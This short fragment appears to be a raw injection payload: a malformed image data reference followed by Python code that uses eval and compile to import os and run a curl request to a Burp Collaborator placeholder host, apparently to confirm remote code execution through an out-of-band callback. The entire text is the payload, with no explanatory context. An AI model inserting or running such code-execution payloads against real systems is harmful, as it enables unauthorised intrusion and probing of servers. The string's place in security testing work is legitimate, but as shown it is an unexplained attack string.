 eval(compile("""for x in range(1):\n import os\n os.popen(r'curl http://BURPCOLLABORATOR').read()""",'','single'))